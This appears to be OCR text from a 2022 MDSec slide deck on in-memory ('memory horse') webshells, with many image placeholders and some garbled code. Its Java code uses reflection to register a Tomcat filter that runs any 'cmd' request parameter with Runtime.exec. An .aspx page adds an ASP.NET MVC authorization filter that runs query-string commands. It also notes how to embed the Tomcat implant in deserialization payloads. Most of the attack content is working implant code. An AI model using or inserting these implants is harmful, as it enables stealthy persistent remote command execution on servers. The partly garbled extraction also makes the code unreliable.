













MDSec Consulting 2022 ©





- 1. Get standardContext
- 2. Create filter
- 3. Use filterDef to encapsulate the Filter object and add filterDef to filterDefs
- 4. Create a filterMap, bind the URL to the filter, and add it to the filterMaps
- 5. Use ApplicationFilterConfig to encapsulate the filterDef object and add it to filterConfigs





There are various ways to obtain standardContext. StandardContext is mainly responsible for managing session, cookie, and servlet loading and unloading. So there are handlers in many places in Tomcat. If we can get the request directly, we can use the following method to get the context directly.







Decompiled .class file, bytecode version: 50.0 (Java 6)

**MD**Sec

 $\oplus$ /.../

package org.apache.catalina.core;

#### **⊡import** ...

public class ApplicationContext implements ServletContext { protected static final boolean STRICT\_SERVLET\_COMPLIANCE; protected static final boolean GET\_RESOURCE\_REQUIRE\_SLASH; protected Map<String, Object> attributes = new ConcurrentHashMap(); private Map<String, String> readOnlyAttributes = new ConcurrentHashMap(); private StandardContext context = null; private static final List<String> emptyString; private static final List<Servlet> emptyServlet; private ServletContext facade = new ApplicationContextFacade(this); private Map<String, String> parameters = new ConcurrentHashMap(); private static final StringManager sm; private ThreadLocal<ApplicationContext.DispatchData> dispatchData = new ThreadLocal(); private SessionCookieConfig sessionCookieConfig = new ApplicationSessionCookieConfig(); private Set<SessionTrackingMode> sessionTrackingModes = null; private Set<SessionTrackingMode> defaultSessionTrackingModes = null; private Set<SessionTrackingMode> supportedSessionTrackingModes = null; private boolean newServletContextListenerAllowed = true;

public ApplicationContext(StandardContext context) {  $this.context = context;$ this.populateSessionTrackingModes();

**MDSec Consulting 2022** 





 $ServletContext = request.getSession().getServletContext();$ 

```
Field appContextField = servletContext.getClass().getDeclaredField("context");
appContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
```
Field standardContextField = applicationContext.getClass().getDeclaredField("context"); standardContextField.setAccessible(true); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);





To implement the Filter instance directly in the code, you need to rewrite three important methods, init, doFilter, and destroy, as shown in the following code:





```
Filter filter = new Filter() {
    @Override
    public void init(FilterConfig filterConfig) throws ServletException {
   @Override
    public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws
IOException, ServletException {
       HttpServletRequest req = (HttpServletRequest) servletRequest;
       if (\text{req.getParameter("cmd")} != null){InputStream in = Runtime.getRuntime().exec(req.getParameter("cmd")).getInputStream();
            Scanner s = new Scanner(in) .useDelimiter("\\A");String output = s.hasNext() ? s.next() : "";
            servletResponse.getWriter().write(output);
            return;
       filterChain.doFilter(servletRequest,servletResponse);
    @Override
    public void destroy() {
\};
```




# Create a FilterDef object and initialize it with the Filter object just created

```
Class<?>FilterDef = Class.forName("org.apache.tomcat.util.descriptor.web.FilterDef");
Constructor declaredConstructors = FilterDef.getDeclaredConstructor();
FilterDef o = (org.apache.tomcat.util.descriptor.web.FilterDef)declaredConstructors.newInstance();
o.setFilter(filter);
o.setFilterName(FilterName);
o.setFilterClass(filter.getClass().getName());
standardContext.addFilterDef(o);
```




In order to fuse the memory horse into the deserialized payload later, reflection is used here to obtain the FilterDef object. If you are using jsp or non-deserialized utilization, you can use new to create objects directly.





# create a new FilterMap object, and add URL mapping to the created FilterDef object

Class<?>FilterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap"); Constructor<?> declaredConstructor = FilterMap.getDeclaredConstructor(); org.apache.tomcat.util.descriptor.web.FilterMap o1 = (org.apache.tomcat.util.descriptor.web.FilterMap)declaredConstructo  $r$ .newInstance $()$ ;

```
o1.addURLPattern("/*"):
o1.setFilterName(FilterName);
o1.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(o1);
```




Create a FilterConfig object and initialize it with the FilterDef object just created, and finally add it to FilterConfigs and wait for filterChain.dofilter to call

```
Configs = StandardContext.class.getDeclaredField("filterConfigs");
Configs.setAccessible(true);
filterConfigs = (Map) Configs.get(standardContext);
```




# After that, the ApplicationFilterConfig object is generated by reflection and put into the filterConfigs hashMap.

Class<?> ApplicationFilterConfig = Class.forName("org.apache.catalina.core.ApplicationFilterConfig"); Constructor<?> declaredConstructor1 = ApplicationFilterConfig.getDeclaredConstructor(Context.class,FilterDef.class); declaredConstructor1.setAccessible(true); ApplicationFilterConfig filterConfig = (org.apache.catalina.core.ApplicationFilterConfig) declaredConstructor1.newInstance(standardContext,o); filterConfigs.put(FilterName,filterConfig);







MDSec Consulting 2022 ©









Whenever an application is requested for the first time, it is parsed Global.asax and compiled into a class extending the HttpApplication class.

When the Global.asax file changes, the framework restarts the application and fires the Application\_OnStart event again when the next request comes in.

**C# WebApplication2**  $\sum_{k=1}^{\infty}$  Dependencies  $\sum$  Properties App Data  $\vee$   $\Box$  App Start C# BundleConfig.cs C# FilterConfig.cs C# RouteConfig.cs  $\sum$  Content  $\Box$  Controllers  $\Box$  fonts ⋋  $\Box$  Models  $S$ cripts ≻  $\blacksquare$  Views  $\geq$  $\frac{1}{2}$  favicon.ico  $\vee$   $\&$  Global.asax C# Global.asax.cs

- packages.config
- **Web.config**





```
namespace WebApplication2
```

```
public class MvcApplication : System.Web.HttpApplication
   protected void Application Start()
        AreaRegistration.RegisterAllAreas();
        FilterConfig.RegisterGlobalFilters(GlobalFilters.Filters);
        RouteConfig.RegisterRoutes(RouteTable.Routes);
        BundleConfig.RegisterBundles(BundleTable.Bundles);
```




```
namespace WebApplication2
    public class FilterConfig
        public static void RegisterGlobalFilters(GlobalFilterCollection filters)
            filters.Add(new HandleErrorAttribute());
```

```
using System.Collections.Generic;<br>using System.Ling;
           using System.Web.Mvc.Filters;
           using System. Web. Mvc. Properties;
           namespace System. Web. Mvc
           \overline{A}/// <summary>Represents a class that contains all the global filters.</summary>
             /// <footer><a href="https://docs.microsoft.com/en-us/dotnet/api/System.Web.Mvc.GlobalFilterCollection?view=net
             ☆ IL code
             public sealed class GlobalFilterCollection : IEnumerable<Filter>, IEnumerable, IFilterProvider
               ☆ IL code
               private List<Filter> _filters = new List<Filter>();
               /// <summary>Gets the number of filters in the global filter collection.</summary>
               /// <returns>The number of filters in the global filter collection.</returns>
               /// <footer><a href="https://docs.microsoft.com/en-us/dotnet/api/System.Web.Mvc.GlobalFilterCollection.Counti
               ☆ IL code
               public int Count => this._filters.Count;
               /// <summary>Adds the specified filter to the global filter collection.</summary>
               /// <param name="filter">The filter.</param>
               /// <footer><a href="https://docs.microsoft.com/en-us/dotnet/api/System.Web.Mvc.GlobalFilterCollection.Add?v:
               ☆ IL code
MDSec Cc public void Add(object filter) => this.AddInternal(filter, order:new int?());
```
using System. Collections;





# AuthorizationFilter = Implements the IAuthorizationFilter property.

ActionFilter = Implements the IActionFilter property.

# ResultFilter = Implements the IResultFilter property.

ExceptionFilter = Implements the IExceptionFilter property.

/// <summary>Adds the specified filter to the global filter collection.</summary> /// <param name="filter">The filter.</param> /// <footer><a href="https://docs.microsoft.com/en-us/dotnet/api/System.Web.Mvc.GlobalFilterC & IL code

public void Add(object filter) => this.AddInternal(filter, order:new int?());

/// <summary>Adds the specified filter to the global filter collection using the specified fi /// <param name="filter">The filter.</param> /// <param name="order">The filter run order.</param> /// <footer><a href="https://docs.microsoft.com/en-us/dotnet/api/System.Web.Mvc.GlobalFilterC ☆ IL code public void Add(object filter, int order) => this.AddInternal(filter, order:new int?(order));

& IL code

private void AddInternal(object filter, int? order)

GlobalFilterCollection.ValidateFilterInstance(filter);

this.\_filters.Add(item:new Filter(filter, FilterScope.Global, order));





```
☆ IL code
public Filter(object instance, FilterScope scope, int? order)
  if (instance == null)throw new ArgumentNullException(nameof (instance));
  if (!order.HasValue && instance is IMvcFilter mvcFilter)
    order = new int?(mvcFilter.Drder);this,Instance = instance;this. Order = order ?? -1;this.Scope = scope;
```

```
<%@ Page Language="c#"%>
             <%@ Import Namespace="System.Diagnostics" %><br><%@ Import Namespace="System.Reflection" %>
             <%@ Import Namespace="System.Web.Mvc" %>
             <script runat="server">
                 public class MyAuthFilter : IAuthorizationFilter
                     public void OnAuthorization(AuthorizationContext filterContext)
                         String cmd = filterContext.HttpContext.Request.QueryString["cmd"];
                         if (cmd != null)HttpResponseBase response = filterContext.HttpContext.Response;
                              Process p = new Process();p. StartInfo. FileName = cmd;
                              p.StartInfo.UseShellExecute = false;
                              p.StartInfo.RedirectStandardOutput = true;
                              p.StartInfo.RedirectStandardError = true;
                              p. Start();
                              byte[] data = Encoding.UTF8.GetBytes(p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd());
                              response.Write(System.Text.Encoding.Default.GetString(data));
                          Console.WriteLine("auth filter inject");
             </script>
             <\frac{9}{6}GlobalFilterCollection globalFilterCollection = GlobalFilters.Filters;
MDSec Cor globalFilterCollection.Add(new MyAuthFilter(), -2);<br>%>
```


**D**Sec

## Taming horses for combat





© 2022 - My ASP.NET Application







MDSec Consulting 2022 ©



